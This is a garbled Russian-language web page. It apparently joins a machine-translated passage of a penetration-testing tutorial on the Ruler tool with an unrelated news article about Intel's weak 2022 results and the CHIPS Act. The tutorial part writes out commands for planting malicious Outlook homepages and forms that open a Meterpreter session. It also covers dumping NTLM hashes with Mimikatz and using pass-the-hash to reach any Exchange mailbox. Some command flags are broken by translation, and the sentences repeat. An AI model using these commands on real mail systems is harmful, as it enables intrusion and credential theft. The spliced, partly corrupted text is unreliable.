./ruler-linux64 --email [email protected] --username pentestlab --password Password123 --insecure homepage add --url «http://10.0.2.21/pentestlab.html»Линейка — добавление вредоносной домашней страницы
Произвольная полезная нагрузка будет выполняться каждый раз при запуске Outlook или во время просмотра папок электронной почты.
Домашняя страница — MeterpreterOutlook Forms
Outlook Forms — это функция, которая позволяет пользователям настраивать отображение доставленных и составленных электронных писем. Они полагаются на код Visual Basic, поэтому можно разработать форму, содержащую произвольный код. Этот вектор атаки был реализован в Ruler.
Они полагаются на код Visual Basic, поэтому можно разработать форму, содержащую произвольный код. Этот вектор атаки был реализован в Ruler.
./ruler-linux64 --email [email protected] --username pentestlab --password Password123 --insecure form displayOutlook Forms – Display
Ruler содержит существующие шаблоны форм, которые можно использовать для реализации атаки. Следующая команда отправит электронное письмо, содержащее вредоносную форму.
./ruler-linux64 --email [email protected] --имя пользователя pentestlab --пароль Password123 --небезопасная форма добавить --suffix pentestlab --input command.txt --sendOutlook Forms – Ruler Command
Электронная почта, которая поступит в папку «Входящие» целевого пользователя, будет иметь следующую форму:
Outlook Form – электронная почтаПосле получения электронной почты код будет выполнен, и соединение с слушателем будет установлено.
Outlook Forms – MeterpreterАтака на любой почтовый ящик
В случае получения учетных данных или хэша NTLM для администратора Exchange, флаг Ruler admin можно использовать для атаки на любой почтовый ящик в организации и выполнения кода с помощью вредоносных правил. Mimikatz можно использовать для получения учетных данных в открытом виде из памяти или хэшей NTLM.
Mimikatz можно использовать для получения учетных данных в открытом виде из памяти или хэшей NTLM.
sekurlsa::msvMimikatz — получение хэшей NTLM
Ruler может использоваться для аутентификации учетной записи с повышенными правами на Exchange либо с помощью хэша, либо с помощью пароля и нацеливаться на любой почтовый ящик в компании.
./ruler-linux64 --domain "pentestlab.local" --username Administrator --hash 8674939c699d4aab719f147bd5d2ffac --email [email protected] --insecure --admin display ./ruler-linux64 --domain "pentestlab.local" --username Administrator --password Password123 --email [email protected] --insecure --admin displayЛинейка — флаг администратора0022
 com/blog/2017/pass-the-hash-with-ruler/
com/blog/2017/pass-the-hash-with-ruler/Оценить:
Нравится:
Нравится Загрузка…
Мрачные перспективы Intel подрывают крупную победу на Капитолийском холме
В четверг Intel получила большую награду за 16 месяцев лоббирования на Капитолийском холме — пакет федеральных субсидий и налоговых льгот на сумму 280 миллиардов долларов для полупроводниковой промышленности, который поможет финансировать амбициозную стратегию реструктуризации производителя чипов .
Всего через час после того, как Конгресс провел свое окончательное голосование по утверждению денег, Intel представила ужасные квартальные финансовые результаты и опубликовала мрачные прогнозы на оставшуюся часть года.
Intel заявила, что теперь ожидает, что выручка в 2022 году составит около 67 миллиардов долларов по сравнению с 79 миллиардами долларов в прошлом году. Это будет самое резкое годовое падение выручки компании по крайней мере с 1993 года.
Мрачный отчет привел к падению акций Intel почти на 8% и свел на нет всю радость от политической победы компании. Ухудшение перспектив вызвало новые сомнения в том, способна ли Intel извлечь выгоду из щедрости правительства.
Продажи во втором квартале составили 15,3 миллиарда долларов, что на 22% меньше, чем годом ранее, и намного ниже апрельского прогноза Intel в 18 миллиардов долларов. Прошлой весной компания потеряла 454 миллиона долларов, что стало первым квартальным убытком с 2017 года.0005
«Результаты этого квартала были ниже стандартов, которые мы установили для компании и наших акционеров», — заявил генеральный директор Пэт Гелсингер в письменном заявлении. «Мы должны и будем работать лучше. Внезапный и быстрый спад экономической активности был самым большим фактором, но дефицит также отражает наши собственные проблемы с исполнением».
Intel — крупнейший корпоративный работодатель штата Орегон, 22 000 человек работают в его кампусах в округе Вашингтон. Когда-то самый передовой производитель микросхем в мире, Intel несколько лет назад стал малоизвестным после того, как мучительные задержки с выпуском трех последовательных поколений новых микропроцессоров открыли конкурентам возможность обогнать компанию.
Когда-то самый передовой производитель микросхем в мире, Intel несколько лет назад стал малоизвестным после того, как мучительные задержки с выпуском трех последовательных поколений новых микропроцессоров открыли конкурентам возможность обогнать компанию.
В начале прошлого года компания Intel назначила Гелсингера генеральным директором и приняла его видение восстановления инженерной культуры и производственного мастерства Intel, начинание стоимостью 80 миллиардов долларов с неопределенными перспективами, но огромная отдача, если он сможет реализовать.
Одним из главных приоритетов Гелсингера было завоевать расположение политиков в Вашингтоне, округ Колумбия, в поисках федеральной помощи, чтобы компенсировать затраты на его план по реорганизации.
Администрация Байдена поддержала его предложение о широком пакете финансирования микросхем, денег, которые Intel и другие производители могли бы использовать для восстановления внутреннего производства микросхем и позиционирования США для конкуренции с Китаем и другими азиатскими странами, которые в значительной степени субсидируют свою собственную промышленность.
Ведущие политики штата Орегон, в том числе губернатор Кейт Браун и большая часть делегации штата Орегон в Конгрессе, были ярыми сторонниками федеральной помощи. И законопроект быстро прошел Сенат при поддержке обеих партий.
Затем закон застопорился более чем на год, став жертвой тупика Конгресса. Гелсингер часто появлялся в столице на политических слушаниях и в новостях кабельного телевидения, а в начале этого года присоединился к президенту Джо Байдену на мероприятии State of the Union, чтобы помочь рекламировать закон.
Эта работа окупилась в четверг после окончательного принятия Палатой представителей законопроекта, широко известного как Закон о чипах. Он обещает 52 миллиарда долларов в виде грантов и субсидий на производство микросхем и исследования, а также 25-процентный налоговый кредит для компаний, инвестирующих в отечественное производство полупроводников.
Доля Intel, вероятно, будет включать в себя более 10 миллиардов долларов в виде грантов для финансирования стоимости новых заводов по производству микросхем в Аризоне и Огайо, а также еще миллиарды долларов в виде налоговых льгот и поддержки исследований. Сторонники Орегона надеются, что деньги помогут открыть в штате новый исследовательский центр полупроводников.
Сторонники Орегона надеются, что деньги помогут открыть в штате новый исследовательский центр полупроводников.
Однако сразу после того, как палата представителей провела финальное голосование, Intel опубликовала финансовые результаты за второй квартал и снизила прогноз на оставшуюся часть года на целых 11 миллиардов долларов.
Intel заявила, что продажи ПК снизились на 25%, а операционная прибыль группы ПК снизилась на 73%. Его бизнес центров обработки данных также сильно пострадал: продажи упали на 16%, а операционная прибыль упала на поразительные 90%.
Intel заявила, что ожидает, что ее валовая прибыль составит 49% в этом году, что на 3 процентных пункта ниже ее последнего прогноза, сделанного всего три месяца назад.
Большая часть вины лежит на неустойчивой глобальной экономике и проблемах с цепочками поставок, вызванных блокировкой COVID-19 в Китае. Но Intel признала, что собственной производительности не хватает.
В беседе с аналитиками в четверг днем Гелсингер сказал, что задержки с выпуском нового класса чипов Sapphire Rapids для центров обработки данных отражают сохраняющиеся проблемы с культурой Intel. И он предположил, что его собственные конфликтующие приоритеты, возможно, сыграли свою роль в несвоевременной доставке продукции компанией.
И он предположил, что его собственные конфликтующие приоритеты, возможно, сыграли свою роль в несвоевременной доставке продукции компанией.
«Теперь, когда я провожу немного меньше времени в Вашингтоне, это в центре внимания», — сказал Гелсингер аналитикам с Уолл-стрит во время своего квартального отчета о прибылях и убытках.
В то время как Intel настаивает на том, чтобы будущие поколения микропроцессоров были доставлены вовремя, компания заявила, что замедлит набор персонала и сократит капитальные расходы в этом году на 4 миллиарда долларов, чтобы выполнить свои финансовые обязательства перед инвесторами.
Терпение инвесторов на исходе. Акции торговались ниже 36 долларов в четверг днем, по сравнению с пиком выше 56 долларов в начале этого года. Акции Intel находятся на самом низком уровне почти за пять лет.
«Мы не удовлетворены кварталом и финансовыми результатами, которые мы представили вам сегодня», — сказал Гелсингер аналитикам на телефонной конференции.



 Это текст, который получатель увидит над
Это текст, который получатель увидит над  Эта информация появится на информационной панели сообщения.
Эта информация появится на информационной панели сообщения. local --имя пользователя pentestlab --пароль Password123 --insecure display
local --имя пользователя pentestlab --пароль Password123 --insecure display
 exe
exe